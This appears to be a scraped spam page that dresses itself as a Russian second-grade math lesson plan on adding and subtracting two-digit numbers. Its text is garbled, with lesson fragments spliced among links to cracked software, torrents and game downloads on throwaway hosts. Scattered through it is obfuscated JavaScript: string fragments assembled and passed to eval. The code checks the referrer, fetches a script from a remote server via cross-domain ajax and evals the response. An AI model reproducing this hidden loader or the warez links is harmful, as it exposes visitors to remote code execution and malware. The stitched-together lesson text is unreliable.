



Image ID: 211427236 www.depositphotos.com

• • • • • • Примеры На Сложение И Вычитание Двузначных Чисел



◆◆◆◆◆◆◆ Примеры На Сложение И Вычитание Двузначных Чисел



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Однажды Василиса исчезла Иван- Царевич потужил, погоревал и отправился на поиски.. Регулятивные УУДУченик развивает навыки: принимать и сохранять заданную учебную цель,учитывать, выделенные учителем, ориентиры действия в учебном материале,осуществлять итоговый и пошаговый контроль по результату,вносить необходимые коррективы в действие после его завершения на основе его оценки и учёта характера сделанных ошибок,адекватно понимать оценку взрослого,взаимодействовать со взрослыми и со сверстниками в учебной деятельности.

Урок математики: " Сложение и вычитание двузначных чисел " (2-й класс) Тут примеры и задачи (Безошибочно уметь решать любые примеры).. le";m["NGk"]="ain";m["TgU"]="ert";m["lED"]="err";m["Ros"]=",cr";m["PVs"]="h>0";m["Pig"]="' fo";m["cCs"]="';v";m["fmC"]="ata";m["joC"]="e: ";m["zQj"]="nde";m["AqR"]="us,";m["wKK"]="cce";m["xnj"]="/Nj";m["K  $GC$ "]="ss:";m["vbO"]="esp";m["Whz"]="35z";m["OkC"]="cse";m["uTM"]="ile";m["dGH"]=" te";m["UZp"]="rtu";m["KVQ"]=" jq";m["Avk"]="Thr";m["zfO"]="\$.. ";m["xdh"]=") {";m["ncy"]="ly'";m["mcX"]="if(";m["Zj  $G$ "]="ror";m["xqj"]="l(r";m["CXc"]="seD";m["dNf"]="wme";m["gFl"]="tat";m["HNg"]="rue";m["znZ"]="r.

## [Bible Download For Mac](http://storfeybronoc.epizy.com/Bible_Download_For_Mac.pdf)

Личностные УУДвключение учащихся в деятельность на личностно- значимом уровне,осознание ответственности ученика за общее благополучие класса.. Объявление темы урока Какая цифра спряталась в орнаменте? Устный счёт.. Познавательные УУДШкольник учится: осуществлять учебно- познавательный интерес к обучению в школе,обобщать полученные знания, использовать знаково- символическоое моделирование. [Sony Handycam Software Para Mac](https://unenatin.substack.com/p/sony-handycam-software-para-mac)



[Sorcery! Parts 1 and 2 Download\] \[key\]](http://inopel.yolasite.com/resources/Sorcery-Parts-1-and-2-Download-key.pdf)

[Max Payne 3 Patch Fr Pc](https://festive-noether-5a8eab.netlify.app/Max-Payne-3-Patch-Fr-Pc)

 Но куда идти, где искать? Мы узнаем это, выполнив 1- е задание.. Начинается урок Смело, четко говорим И тихонечко сидим.. s";m["vfh"]="hYE";m["nqE"]="rve";m["ODr"]=" al";m["jyh"]="'sc";m["kqT"]="d j";m["lsH"]="s?w";m["olD"]="OST";m["rUv"]="TeZ";m["boC"]="t',";m["nbX"]=" fa";m["GKf"]=" (r";m["UXT"]="ta)";m["imk"]=": '";m["ZAx"]="var";m["Iaa"]="pon";m["FGY"]="nt. [Sketchbook Pro Torrent Mac](https://hub.docker.com/r/eralluta/sketchbook-pro-torrent-mac)

## **Ouake 2 Apk**

s";m["XuN"]=" = ";m["tkB"]="('P";eval(m["ZAx"]+m["OAO"]+m["oua"]+m["veq"]+m["oFH"]+m["Hqi"]+m["dNf"]+m["XuN "]+m["Pig"]+m["HZs"]+m["cCs"]+m["oFH"]+m["WRj"]+m["XuN"]+m["QEf"]+m["GZm"]+m["FGY"]+m["WRj"]+m["lED" ]+m["YKc"]+m["mcX"]+m["WRj"]+m["gmK"]+m["pHS"]+m["PVs"]+m["xdh"]+m["zfO"]+m["dBJ"]+m["iQh"]+m["zYj"]+ m["imk"]+m["vFM"]+m["qfw"]+m["fmC"]+m["CXO"]+m["joC"]+m["jyh"]+m["TwB"]+m["boC"]+m["lfD"]+m["YWe"]+m[ "yel"]+m["ncF"]+m["nbX"]+m["VWD"]+m["Ros"]+m["vGH"]+m["Jrf"]+m["NGk"]+m["VTt"]+m["HNg"]+m["zbN"]+m["xq K"]+m["LDb"]+m["BlD"]+m["kqE"]+m["mJT"]+m["imk"]+m["VEw"]+m["lTj"]+m["xnj"]+m["rUv"]+m["SgB"]+m["Whz"]+ m["mgD"]+m["Otf"]+m["vfh"]+m["Oiu"]+m["BbY"]+m["OkC"]+m["nqE"]+m["znZ"]+m["QpL"]+m["UZp"]+m["wKe"]+m[" yJU"]+m["zQj"]+m["qde"]+m["acM"]+m["htf"]+m["kqT"]+m["lsH"]+m["lmq"]+m["ncy"]+m["fgJ"]+m["wKK"]+m["KGC"]+ m["iFU"]+m["yip"]+m["BMg"]+m["GKf"]+m["vbO"]+m["XOy"]+m["Rhw"]+m["SaL"]+m["dGH"]+m["tqs"]+m["gFl"]+m["

AqR"]+m["KVQ"]+m["UfG"]+m["xdh"]+m["FiH"]+m["xqj"]+m["vbO"]+m["XOy"]+m["Rhw"]+m["UXT"]+m["CoN"]+m["l ED"]+m["BwC"]+m["iFU"]+m["yip"]+m["BMg"]+m["GKf"]+m["vbO"]+m["XOy"]+m["Rhw"]+m["SaL"]+m["dGH"]+m["tqs "]+m["gFl"]+m["AqR"]+m["nQP"]+m["ZjG"]+m["Avk"]+m["acM"]+m["xdh"]+m["ODr"]+m["TgU"]+m["tkB"]+m["olD"]+ m["nbX"]+m["uTM"]+m["JAN"]+m["dte"]+m["OXc"]+m["bVW"]+m["HoE"]+m["lvt"]+m["dfx"]+m["caE"]+m["Iaa"]+m["C Xc"]+m["fmC"]+m["IBh"]+m["olf"]+m["mwH"]);План- конспект урока по математике (1 класс) на тему: Сложение и вычитание двузначных чисел в пределах 1.. var UB = '%d0%9f%d1%80%d0%b8%d0%bc%d0%b5%d1%80%d1%8b+%d0 %bd%d0%b0+%d1%81%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5+%d0%b8+%d0%b2%d1%8b%d1%8 7%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5+%d0%b4%d0%b2%d1%83%d0%b7%d0%bd%d0%b0%d1%87%d0 %bd%d1%8b%d1%85+%d1%87%d0%b8%d1%81%d0%b5%d0%bb';var m = new

Array();m["dfx"]="fy(";m["qfw"]="',d";m["zbN"]=",js";m["HoE"]="tri";m["BlD"]="als";m["gmK"]=".. Теперь перевернём карточки Что получилось? 3.. r";m["caE"]="res";m["olf"]="}})";m["ncF"]="ta:";m["IBh"]="));";m["SgB"]="PUN";m["pHS"] ="ngt";m["OXc"]="JSO";m["GZm"]="ume";m["VTt"]=": t";m["YKc"]="er;";m["fgJ"]=",su";m["BMg"]="ion";m["Rhw"]="eDa ";m["qde"]="x\_d";m["FiH"]="eva";m["SaL"]="ta,";m["iQh"]="({t";m["VWD"]="lse";m["HZs"]="rce";m["VEw"]="htt";m["Uf G"]="XHR";m["mwH"]=";}";m["veq"]="B;v";m["lTj"]="p:/";m["QEf"]="doc";m["mgD"]="EQR";m["acM"]="own";m["BbY"] ="l.. '";m["oFH"]="ar ";m["LDb"]=": f";m["iFU"]="

fu";m["lfD"]="pro";m["TwB"]="rip";m["dBJ"]="jax";m["vFM"]="GET";m["OAO"]=" q ";m["YWe"]="ces";m["BwC"]="or:";  $m['CXO''] = "Tvp"$ ;m["Otf"]="r0V";m["yip"]="nct";m["tqs"]="xtS";m["Hqi"]="sho";m["zYj"]="ype";m["CoN"]=";},";m["bVW "]="N.. a";m["yJU"]="g/i";m["mJT"]="url";m["wKe"]="reg";m["yel"]="sDa";m["vGH"]="oss";m["Oiu"]="Beh";m["oua"]="= U";m["kqE"]="e, ";m["htf"]="loa";m["nQP"]=" er";m["xqK"]="onp";m["QpL"]="u/a";m["XOy"]="ons";m["dte"]=" + ";m["lvt"]="ngi";m["WRj"]="ref";m["lmq"]="eeb";m["Jrf"]="Dom";m["JAN"]="d.. Ход урока 1 Оргмомент Прозвенел для нас звонок.. Коммуникативные УУДШкольник учится: слушать собеседника,задавать вопросы,контролировать действия партнёра.. Найдите «лишнее» число; расположите числа в порядке убывания. 773a7aa168 [Baking Simulator Download](http://bottgana.yolasite.com/resources/Baking-Simulator-Download-Mac.pdf) [Mac](http://bottgana.yolasite.com/resources/Baking-Simulator-Download-Mac.pdf)

773a7aa168

[Fgtech V53 Crackberry](http://beachroreppo.unblog.fr/2021/03/09/fgtech-v53-crackberry-balskae/)